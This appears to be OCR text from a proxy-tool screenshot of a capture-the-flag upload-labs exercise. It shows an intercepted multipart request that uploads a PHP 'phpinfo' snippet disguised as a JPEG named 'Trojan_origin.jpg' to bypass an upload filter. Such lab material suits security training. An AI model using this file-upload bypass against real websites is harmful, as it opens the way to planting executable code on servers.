 请求http://08206cff-88bd-4313-8707-9e9ca3036c7e.node4.buuoj.cn:81 [117.21.200.166]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add
美化 Raw Hex \n
Inspector
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.58
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://08206cff-88bd-4313-8707-9e9ca3036c7e.node4.buuoj.cn:81/Pass-0
1/index.php?action=show_code
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryW2piZ6G4aesbdSd8
Content-Disposition: form-data; name="upload_file"; filename="
Trojan_origin.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryW2piZ6G4aesbdSd8
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryW2piZ6G4aesbdSd8--
选择
选中文本
jpg
解码: 选择
Request attribu
Request query
Request body
Request cookie